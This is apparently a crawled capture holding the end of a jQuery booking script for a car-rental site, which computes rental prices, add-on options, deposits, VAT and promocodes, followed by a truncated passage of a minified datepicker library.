			if (input.length > 0) {
				input.change(function () {
					var value = $("input[name=shield]:checked").val();
					if (value == "basic") {
						$(".shield").hide();
					} else {
						$(".shield").show();
					}
					dispatchSumEvent();
				});
			} else {
				$(".shield").hide();
				dispatchSumEvent();
			}

		})();


		(function booster_seat() {

			var input = $("input[name=booster_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".booster_seat").show();
				} else {
					$(".booster_seat").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function zero_deposit() {

			var input = $("input[name=zero_deposit]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".zero_deposit").show();
					$(".deposit_note").css("display", "none");
					$(".deposit_preview.deposit_nullable").html("0");
				} else {
					$(".zero_deposit").hide();
					$(".deposit_note").css("display", "");
					var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
					var deposit = selectedBlock.attr("data-deposit");
					$(".deposit_preview.deposit_nullable").html(deposit);
				}
				dispatchSumEvent();
			});

			var inputDesktop = $("input[name=zero_deposit_desktop]");
			inputDesktop.change(function () {
				var checked = inputDesktop.prop("checked");
				input.prop("checked", checked);
				input.change();
			});

		})();


		(function car_delivery() {

			var input = $("input[name=car_delivery]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".car_delivery").show();
					openModal();
				} else {
					$(".car_delivery").hide();
				}
				dispatchSumEvent();
			});

			var openModal = function () {
				$.fancybox.open({
					src: '#modalDeliveryLocation',
					modal: true
				});

				if (!map)
					initMap();
			};

			var initMap = function () {
				const myLatLng = { lat: 25.103043910959396, lng: 55.1765699938052 };
				map = new google.maps.Map(document.getElementById("delivery-map"), {
					zoom: 15,
					center: myLatLng
				});

				marker = new google.maps.Marker({
					position: myLatLng,
					map,
					title: "",
					draggable: true
				});
				google.maps.event.addListener(map, 'click', function (event) {
					placeMarker(event.latLng);
				});
				function placeMarker(location) {
					marker.setPosition(location);
					map.setCenter(location);
				};
			};

		})();


		(function month_price_preview() {

			var input = $("input[name=period]");

			var periodChanged = function () {
				var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
				var sum = selectedBlock.attr("data-sum");
				var deposit = selectedBlock.attr("data-deposit");
				var excess = selectedBlock.attr("data-excess");
				$(".month_price_preview").html(Number.parseFloat(sum).toLocaleString("en-us").replaceAll(',', ' '));
				$(".deposit_preview").html(deposit);
				if ($("input[name=zero_deposit]").prop("checked")) {
					$(".deposit_preview.deposit_nullable").html("0");
				}
				
				$(".excess_preview").html(excess);

				$(".excess_preview_up_to").each((_, item) => {
					var threshold = Number.parseFloat($(item).attr("data-threshold").replaceAll(' ', ''));
					var excessNumber = Number.parseFloat(excess.replaceAll(' ', ''));
					if (excessNumber < threshold)
						excessNumber = threshold;
					item.innerHTML = excessNumber;
				});
				dispatchSumEvent();
			};

			input.change(periodChanged);

			var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
			var vat = selectedBlock.attr("data-vat");
			$(".vat_preview").html(Number.parseFloat(vat).toLocaleString("en-us").replaceAll(',', ' '));

		})();


		(function final_sum() {

			var updateChangablePrices = function (daysBetween) {
				var childSeatPrice = $(".child_seat_price_container").attr("data-default");
				var childSeatPrices = JSON.parse($(".child_seat_price_container").attr("data-prices"));
				for (var i = 0; i < childSeatPrices.length; i++) {
					var item = childSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						childSeatPrice = item.value;
						break;
					}
				}
				$(".child_seat_price_container").html(childSeatPrice);
				$(".child_seat_sum_total").attr("data-day-sum", childSeatPrice);


				var additionalDriverPrice = $(".additional_driver_price_container").attr("data-default");
				var additionalDriverPrices = JSON.parse($(".additional_driver_price_container").attr("data-prices"));
				for (var i = 0; i < additionalDriverPrices.length; i++) {
					var item = additionalDriverPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						additionalDriverPrice = item.value;
						break;
					}
				}
				$(".additional_driver_price_container").html(additionalDriverPrice);
				$(".additional_driver_sum_total").attr("data-day-sum", additionalDriverPrice);


				var infantSeatPrice = $(".infant_seat_price_container").attr("data-default");
				var infantSeatPrices = JSON.parse($(".infant_seat_price_container").attr("data-prices"));
				for (var i = 0; i < infantSeatPrices.length; i++) {
					var item = infantSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						infantSeatPrice = item.value;
						break;
					}
				}
				$(".infant_seat_price_container").html(infantSeatPrice);
				$(".infant_seat_sum_total").attr("data-day-sum", infantSeatPrice);


				var boosterSeatPrice = $(".booster_seat_price_container").attr("data-default");
				var boosterSeatPrices = JSON.parse($(".booster_seat_price_container").attr("data-prices"));
				for (var i = 0; i < boosterSeatPrices.length; i++) {
					var item = boosterSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						boosterSeatPrice = item.value;
						break;
					}
				}
				$(".booster_seat_price_container").html(boosterSeatPrice);
				$(".booster_seat_sum_total").attr("data-day-sum", boosterSeatPrice);


				var selectedShield = $("input[name=shield]:checked");
				if (selectedShield.length > 0) {
					if (selectedShield.val() == "basic") {
						$(".shield_sum_total").attr("data-day-sum", "");
					} else {
						var daySum = selectedShield.attr("data-sum");
						var monthSum = selectedShield.attr("data-month-sum");
						var sum;
						if (daysBetween < 30) {
							sum = daySum;
							$(".shield_price_preview").each((_, item) => {
								item.innerHTML = $(item).attr("data-day-sum");
							});
						} else {
							sum = monthSum;
							$(".shield_price_preview").each((_, item) => {
								item.innerHTML = $(item).attr("data-month-sum");
							});
						}
						$(".shield_sum_total").attr("data-day-sum", sum);
					}
				}
			};

			var onSumChanged = function () {

				var selectedPeriodBlock = $("input[name=period]:checked").closest(".price-group__col");
				var dayVat = parseFloat(selectedPeriodBlock.attr("data-day-vat").replace(" ", ""));
				var dayPrice = parseFloat(selectedPeriodBlock.attr("data-day-price").replace(" ", ""));
				var additionalSum = 0;

				var startDateInput = $("input[name=start_date]");
				var endDateInput = $("input[name=end_date]");
				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());
				var daysBetween = getDateDiff(startDate, endDate);

				if (daysBetween == 0)
					daysBetween = 1;

				updateChangablePrices(daysBetween);


				var zeroDepositPercent;
				if (daysBetween < 7)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-day").replace(" ", ""));
				if (daysBetween >= 7 && daysBetween < 30)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-week").replace(" ", ""));
				if (daysBetween >= 30)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-month").replace(" ", ""));

				var depositSum = Number.parseFloat($(".zero_depoit_percent_container").attr("data-base-sum").replace(" ", ""));
				var zeroDepositDaySum = depositSum * zeroDepositPercent / 100;

				$(".zero_deposit_sum_day").html(Number((zeroDepositDaySum).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".zero_deposit_sum_total").attr("data-day-sum", Number((zeroDepositDaySum).toFixed(2)));

				var rentWithZeroDepositSum = daysBetween * dayPrice;
				if ($("input[name=zero_deposit]").prop("checked")) {
					rentWithZeroDepositSum += zeroDepositDaySum * Math.max(daysBetween, 3);
				}
				$(".rent_with_zero_deposit_preview").html(Number((rentWithZeroDepositSum).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));


				for (let i = 0; i < $(".additional_option_sum").length; i++) {
					var option = $($(".additional_option_sum")[i]);

					var days = daysBetween;
					if (option.hasClass("zero_deposit_sum_total"))
						days = Math.max(days, 3);

					var forPeriod = (Number.parseFloat(option.attr("data-day-sum").replace(" ", "")) * days).toFixed(decimalDigits);
					option.html(Number(forPeriod).toLocaleString("en-us").replaceAll(',', ' '));
				}

				var additionalOptions = $(".additional_option:visible");
				for (var i = 0; i < additionalOptions.length; i++) {
					additionalSum += parseFloat($(additionalOptions[i]).find(".additional_option_sum").html().replace(" ", ""));
				}
				var additionalVat = additionalSum * 0.05;

				if (daysBetween == 1) {
					$(".one_day_penalty").css("display", "");
					dayPrice = dayPrice * 1.3;
					dayVat = dayVat * 1.3;
				} else {
					$(".one_day_penalty").css("display", "none");
				}

				if (promocode.code) {
					dayPrice -= dayPrice * promocode.discount;
					dayVat -= dayVat * promocode.discount;
				}
				
				$(".rent_price_preview").html(Number((daysBetween * dayPrice).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".rent_vat_preview").html(Number((daysBetween * dayVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".final_sum_preview").html(Number((daysBetween * dayPrice + additionalSum + daysBetween * dayVat + additionalVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".vat_preview").html(Number((daysBetween * dayVat + additionalVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".total_days_container").html(daysBetween);

			}

			$(document).on("sum_changed", onSumChanged);

		})();


		(function days_change() {

			var startDateInput = $("input[name=start_date]");
			var endDateInput = $("input[name=end_date]");

			var calculateSums = function () {
				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());

				var daysBetween = getDateDiff(startDate, endDate);

				if (daysBetween == 0)
					daysBetween = 1;

				var selectedPrice;
				for (var i = 0; i < $(".main_price_item").length; i++) {
					let currentPrice = $($(".main_price_item")[i]);
					var currentPeriod = Number.parseInt(currentPrice.attr("data-period-days"));
					if (daysBetween < currentPeriod)
						break;
					selectedPrice = currentPrice;
				}

				selectedPrice.find("input[name=period]").prop("checked", true);
				selectedPrice.find("input[name=period]").change();
			};

			startDateInput.on("changeDate", function () {
				if (startDateInput.val()) {
					var text = startDateInput.val();
					if (endDateInput.val())
						text += " - " + endDateInput.val();
					$(".delivery_date_preview").html(text);
				}
				calculateSums();
			});

			endDateInput.on("changeDate", function () {
				if (startDateInput.val()) {
					var text = startDateInput.val();
					if (endDateInput.val())
						text += " - " + endDateInput.val();
					$(".delivery_date_preview").html(text);
				}
				calculateSums();
			});

			calculateSums();

		})();

		(function promocode_check() {
			$("#activate_promocode").click(function () {

				var startDateInput = $("input[name=start_date]");
				var endDateInput = $("input[name=end_date]");

				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());

				var daysBetween = getDateDiff(startDate, endDate);

				$(".promocode-field").removeClass("promocode-field_state_message");
				if (!document.querySelector("input[name=promocode]").reportValidity())
					return;

				var code = $("input[name=promocode]").val();
				$.ajax({
					url: "/System/CheckPromocode",
					data: { code: code, days: daysBetween},
					type: "post",
					success: function (data) {
						if (data.success) {
							promocode.code = code;
							promocode.discount = data.discount;
						} else {
							$(".promocode_error").html(data.error);
							$(".promocode-field").addClass("promocode-field_state_message");
							promocode.code = "";
							promocode.discount = 0;
						}
						dispatchSumEvent();
					},
					error: function () {
						$(".promocode_error").html("An error has occurred, please contact support");
						$(".promocode-field").addClass("promocode-field_state_message");
						promocode.code = "";
						promocode.discount = 0;
						dispatchSumEvent();
					}
				});

			});
		})();


		$("input[name=start_date]").trigger("changeDate");
    })
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.yeti.ae/assets/components/vanillajs-datepicker-master/dist/js/datepicker-full.min.js
body_size: 13450
content:
!function(){"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function t(e){return e[e.length-1]}function i(e,...t){return t.forEach((t=>{e.includes(t)||e.push(t)})),e}function s(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function a(e,t,i){return e<t?t:e>i?i:e}function r(e,t,i={},s=0,n=""){n+=`<${Object.keys(i).reduce(((e,t)=>{let n=i[t];return"function"==typeof n&&(n=n(s)),`${e} ${t}="${n}"`}),e)}></${e}>`;const a=s+1;return a<t?r(e,t,i,a,n):n}function d(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function c(){return(new Date).setHours(0,0,0,0)}function l(...e){switch(e.length){case 0:return c();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function h(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function u(e,t){const i=new Date(e),s=i.getMonth()+t;let n=s%12;n<0&&(n+=12);const a=i.setMonth(s);return i.getMonth()!==n?i.setDate(0):a}function f(e,t){const i=new Date(e),s=i.getMonth(),n=i.setFullYear(i.getFullYear()+t);return 1===s&&2===i.getMonth()?i.setDate(0):n}function p(e,t){return(e-t+7)%7}function g(e,t,i=0){const s=new Date(e).getDay();return h(e,p(t,i)-p(s,i))}function m(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function w(e,t,i){if(1!==t&&2!==t)return e;const s=new Date(e);return 1===t?i?s.setMonth(s.getMonth()+1,0):s.setDate(1):i?s.setFullYear(s.getFullYear()+1,0,0):s.setMonth(0,1),s.setHours(0,0,0,0)}const D=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,y=/[\s!-/:-@[-`{-~年月日]+/;let k={};const v={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const s=new Date(e);let n=parseInt(t,10)-1;if(isNaN(n)){if(!t)return NaN;const e=t.toLowerCase(),s=t=>t.toLowerCase().startsWith(e);if(n=i.monthsShort.findIndex(s),n<0&&(n=i.months.findIndex(s)),n<0)return NaN}return s.setMonth(n),s.getMonth()!==x(n)?s.setDate(0):s.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},b={d:e=>e.getDate(),dd:e=>M(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>M(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>M(e.getFullYear(),2).slice(-2),yyyy:e=>M(e.getFullYear(),4)};function x(e){return e>-1?e%12:x(e+12)}function M(e,t){return e.toString().padStart(t,"0")}function S(e){if("string"!=typeof e)throw new Error("Invalid date format.");if(e in k)return k[e];const i=e.split(D),s=e.match(new RegExp(D,"g"));if(0===i.length||!s)throw new Error("Invalid date format.");const n=s.map((e=>b[e])),a=Object.keys(v).reduce(((e,t)=>(s.find((e=>"D"!==e[0]&&e[0].toLowerCase()===t))&&e.push(t),e)),[]);return k[e]={parser(e,t){const i=e.split(y).reduce(((e,t,i)=>{if(t.length>0&&s[i]){const n=s[i][0];"M"===n?e.m=t:"D"!==n&&(e[n]=t)}return e}),{});return a.reduce(((e,s)=>{const n=v[s](e,i[s],t);return isNaN(n)?e:n}),c())},formatter:(e,s)=>n.reduce(((t,n,a)=>t+`${i[a]}${n(e,s)}`),"")+t(i)}}function C(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return c();if(t&&t.toValue){const s=t.toValue(e,t,i);return isNaN(s)?void 0:o(s)}return S(t).parser(e,i)}}function O(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const s="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(s,t,i):S(t).formatter(s,i)}const E=document.createRange();function F(e){return E.createContextualFragment(e)}function V(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function N(e){return e.getRootNode().activeElement===e}function L(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function W(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function B(e){e.firstChild&&(e.removeChild(e.firstChild),B(e))}const A=new WeakMap,{addEventListener:Y,removeEventListener:H}=EventTarget.prototype;function j(e,t){let i=A.get(e);i||(i=[],A.set(e,i)),t.forEach((e=>{Y.call(...e),i.push(e)}))}function T(e){let t=A.get(e);t&&(t.forEach((e=>{H.call(...e)})),A.delete(e))}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let s;return i.push(t),t.parentNode?s=t.parentNode:t.host?s=t.host:t.defaultView&&(s=t.defaultView),s?e(s,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function _(e,t,i){const[s,...n]=e;return t(s)?s:s!==i&&"HTML"!==s.tagName&&0!==n.length?_(n,t,i):void 0}function K(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return _(e.composedPath(),i,e.currentTarget)}const $={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},R={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,calendarWeeks:!1,clearBtn:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,format:"mm/dd/yyyy",getCalendarWeek:null,language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayBtn:!1,todayBtnMode:0,todayHighlight:!1,updateOnBlur:!0,weekStart:0},{language:I,format:P,weekStart:q}=R;function J(e,t){return e.length<6&&t>=0&&t<7?i(e,t):e}function U(e){return(e+6)%7}function z(e,t,i,s){const n=C(e,t,i);return void 0!==n?n:s}function X(e,t,i=3){const s=parseInt(e,10);return s>=0&&s<=i?s:t}function G(t,s){const n=Object.assign({},t),a={},r=s.constructor.locales,d=s.rangeSideIndex;let{format:o,getCalendarWeek:c,language:h,locale:u,maxDate:f,maxView:p,minDate:g,pickLevel:m,startView:y,weekStart:k}=s.config||{};if(n.language){let e;if(n.language!==h&&(r[n.language]?e=n.language:(e=n.language.split("-")[0],void 0===r[e]&&(e=!1))),delete n.language,e){h=a.language=e;const t=u||r[I];u=Object.assign({format:P,weekStart:q},r[I]),h!==I&&Object.assign(u,r[h]),a.locale=u,o===t.format&&(o=a.format=u.format),k===t.weekStart&&(k=a.weekStart=u.weekStart,a.weekEnd=U(u.weekStart))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=D.test(n.format);(e&&t||i)&&(o=a.format=n.format),delete n.format}let v=m;void 0!==n.pickLevel&&(v=X(n.pickLevel,2),delete n.pickLevel),v!==m&&(v>m&&(void 0===n.minDate&&(n.minDate=g),void 0===n.maxDate&&(n.maxDate=f)),n.datesDisabled||(n.datesDisabled=[]),m=a.pickLevel=v);let b=g,x=f;if(void 0!==n.minDate){const e=l(0,0,1);b=null===n.minDate?e:z(n.minDate,o,u,b),b!==e&&(b=w(b,m,!1)),delete n.minDate}if(void 0!==n.maxDate&&(x=null===n.maxDate?void 0:z(n.maxDate,o,u,x),void 0!==x&&(x=w(x,m,!0)),delete n.maxDate),x<b?(g=a.minDate=x,f=a.maxDate=b):(g!==b&&(g=a.minDate=b),f!==x&&(f=a.maxDate=x)),n.datesDisabled&&(a.datesDisabled=n.datesDisabled.reduce(((e,t)=>{const s=C(t,o,u);return void 0!==s?i(e,w(s,m,d)):e}),[]),delete n.datesDisabled),void 0!==n.defaultViewDate){const e=C(n.defaultViewDate,o,u);void 0!==e&&(a.defaultViewDate=e),delete n.defaultViewDate}if(void 0!==n.weekStart){const e=Number(n.weekStart)%7;isNaN(e)||(k=a.weekStart=e,a.weekEnd=U(e)),delete n.weekStart}if(n.daysOfWeekDisabled&&(a.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(J,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(a.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(J,[]),delete n.daysOfWeekHighlighted),void 0!==n.maxNumberOfDates){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(a.maxNumberOfDates=e,a.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(a.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=p;void 0!==n.maxView&&(M=X(n.maxView,p),delete n.maxView),M=m>M?m:M,M!==p&&(p=a.maxView=M);let S=y;if(void 0!==n.startView&&(S=X(n.startView,S),delete n.startView),S<m?S=m:S>p&&(S=p),S!==y&&(a.startView=S),n.prevArrow){const e=F(n.prevArrow);e.childNodes.length>0&&(a.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=F(n.nextArrow);e.childNodes.length>0&&(a.nextArrow=e.childNodes),delete n.nextArrow}if(void 0!==n.disableTouchKeyboard&&(a.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);a.orientation={x:e.find((e=>"left"===e||"right"===e))||"auto",y:e.find((e=>"top"===e||"bottom"===e))||"auto"},delete n.orientation}if(void 0!==n.todayBtnMode){switch(n.todayBtnMode){case 0:case 1:a.todayBtnMode=n.todayBtnMode}delete n.todayBtnMode}return a.getCalendarWeek="function"==typeof n.getCalendarWeek?n.getCalendarWeek:c||null,delete n.getCalendarWeek,Object.keys(n).forEach((t=>{void 0!==n[t]&&e(R,t)&&(a[t]=n[t])})),a}const Q=d('<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        <button type="button" class="%buttonClass% prev-btn"></button>\n        <button type="button" class="%buttonClass% view-switch"></button>\n        <button type="button" class="%buttonClass% next-btn"></button>\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        <button type="button" class="%buttonClass% today-btn"></button>\n        <button type="button" class="%buttonClass% clear-btn"></button>\n      </div>\n    </div>\n  </div>\n</div>'),Z=d(`<div class="days">\n  <div class="days-of-week">${r("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${r("span",42)}</div>\n</div>`),ee=d(`<div class="calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${r("span",6,{class:"week"})}</div>\n</div>`);class te{constructor(e,t){Object.assign(this,t,{picker:e,element:F('<div class="datepicker-view"></div>').firstChild,selected:[]}),this.init(this.picker.datepicker.config)}init(e){void 0!==e.pickLevel&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}performBeforeHook(e,t,s){let n=this.beforeShow(new Date(s));switch(typeof n){case"boolean":n={enabled:n};break;case"string":n={classes:n}}if(n){if(!1===n.enabled&&(e.classList.add("disabled"),i(this.disabled,t)),n.classes){const s=n.classes.split(/\s+/);e.classList.add(...s),s.includes("disabled")&&i(this.disabled,t)}n.content&&function(e,t){B(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(F(t)):"function"==typeof t.forEach&&t.forEach((t=>{e.appendChild(t)}))}(e,n.content)}}}class ie extends te{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=F(Z).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(t){let i;if(e(t,"minDate")&&(this.minDate=t.minDate),e(t,"maxDate")&&(this.maxDate=t.maxDate),t.datesDisabled&&(this.datesDisabled=t.datesDisabled),t.daysOfWeekDisabled&&(this.daysOfWeekDisabled=t.daysOfWeekDisabled,i=!0),t.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=t.daysOfWeekHighlighted),void 0!==t.todayHighlight&&(this.todayHighlight=t.todayHighlight),void 0!==t.weekStart&&(this.weekStart=t.weekStart,this.weekEnd=t.weekEnd,i=!0),t.locale){const e=this.locale=t.locale;this.dayNames=e.daysMin,this.switchLabelFormat=e.titleFormat,i=!0}if(void 0!==t.beforeShowDay&&(this.beforeShow="function"==typeof t.beforeShowDay?t.beforeShowDay:void 0),void 0!==t.calendarWeeks)if(t.calendarWeeks&&!this.calendarWeeks){const e=F(ee).firstChild;this.calendarWeeks={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.calendarWeeks&&!t.calendarWeeks&&(this.element.removeChild(this.calendarWeeks.element),this.calendarWeeks=null);"function"==typeof t.getCalendarWeek&&(this.getCalendarWeek=t.getCalendarWeek),void 0!==t.showDaysOfWeek&&(t.showDaysOfWeek?(W(this.dow),this.calendarWeeks&&W(this.calendarWeeks.dow)):(L(this.dow),this.calendarWeeks&&L(this.calendarWeeks.dow))),i&&Array.from(this.dow.children).forEach(((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"}))}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),s=l(t,i,1),n=g(s,this.weekStart,this.weekStart);this.first=s,this.last=l(t,i+1,0),this.start=n,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){this.today=this.todayHighlight?c():void 0,this.disabled=[...this.datesDisabled];const e=O(this.focused,this.switchLabelFormat,this.locale);if(this.picker.setViewSwitchLabel(e),this.picker.setPrevBtnDisabled(this.first<=this.minDate),this.picker.setNextBtnDisabled(this.last>=this.maxDate),this.calendarWeeks){const e=g(this.first,1,this.weekStart),t=(e,t)=>this.getCalendarWeek?this.getCalendarWeek(new Date(e),t):function(e){const t=g(e,4,1),i=g(new Date(t).setMonth(0,4),4,1);return Math.round((t-i)/6048e5)+1}(e);Array.from(this.calendarWeeks.weeks.children).forEach(((i,s)=>{i.textContent=t(h(e,7*s),this.weekStart)}))}Array.from(this.grid.children).forEach(((e,t)=>{const s=e.classList,n=h(this.start,t),a=new Date(n),r=a.getDay();if(e.className=`datepicker-cell ${this.cellClass}`,e.dataset.date=n,e.textContent=a.getDate(),n<this.first?s.add("prev"):n>this.last&&s.add("next"),this.today===n&&s.add("today"),(n<this.minDate||n>this.maxDate||this.disabled.includes(n))&&s.add("disabled"),this.daysOfWeekDisabled.includes(r)&&(s.add("disabled"),i(this.disabled,n)),this.daysOfWeekHighlighted.includes(r)&&s.add("highlighted"),this.range){const[e,t]=this.range;n>e&&n<t&&s.add("range"),n===e&&s.add("range-start"),n===t&&s.add("range-end")}this.selected.includes(n)&&s.add("selected"),n===this.focused&&s.add("focused"),this.beforeShow&&this.performBeforeHook(e,n,n)}))}refresh(){const[e,t]=this.range||[];this.grid.querySelectorAll(".range, .range-start, .range-end, .selected, .focused").forEach((e=>{e.classList.remove("range","range-start","range-end","selected","focused")})),Array.from(this.grid.children).forEach((i=>{const s=Number(i.dataset.date),n=i.classList;s>e&&s<t&&n.add("range"),s===e&&n.add("range-start"),s===t&&n.add("range-end"),this.selected.includes(s)&&n.add("selected"),s===this.focused&&n.add("focused")}))}refreshFocus(){const e=Math.round((this.focused-this.start)/864e5);this.grid.querySelectorAll(".focused").forEach((e=>{e.classList.remove("focused")})),this.grid.children[e].classList.add("focused")}}function se(e,t){if(!e||!e[0]||!e[1])return;const[[i,s],[n,a]]=e;return i>t||n<t?void 0:[i===t?s:-1,n===t?a:12]}class ne extends te{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(F(r("span",12,{"data-month":e=>e})))),super.init(e)}setOptions(t){if(t.locale&&(this.monthNames=t.locale.monthsShort),e(t,"minDate"))if(void 0===t.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const e=new Date(t.minDate);this.minYear=e.getFullYear(),this.minMonth=e.getMonth(),this.minDate=e.setDate(1)}if(e(t,"maxDate"))if(void 0===t.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const e=new Date(t.maxDate);this.maxYear=e.getFullYear(),this.maxMonth=e.getMonth(),this.maxDate=l(this.maxYear,this.maxMonth+1,0)}this.isMinView?t.datesDisabled&&(this.datesDisabled=t.datesDisabled):this.datesDisabled=[],void 0!==t.beforeShowMonth&&(this.beforeShow="function"==typeof t.beforeShowMonth?t.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>{const s=new Date(t),n=s.getFullYear(),a=s.getMonth();return void 0===e[n]?e[n]=[a]:i(e[n],a),e}),{}),t&&t.dates&&(this.range=t.dates.map((e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]})))}render(){this.disabled=this.datesDisabled.reduce(((e,t)=>{const i=new Date(t);return this.year===i.getFullYear()&&e.push(i.getMonth()),e}),[]),this.picker.setViewSwitchLabel(this.year),this.picker.setPrevBtnDisabled(this.year<=this.minYear),this.picker.setNextBtnDisabled(this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,s=this.year===this.maxYear,n=se(this.range,this.year);Array.from(this.grid.children).forEach(((a,r)=>{const d=a.classList,o=l(this.year,r,1);if(a.className=`datepicker-cell 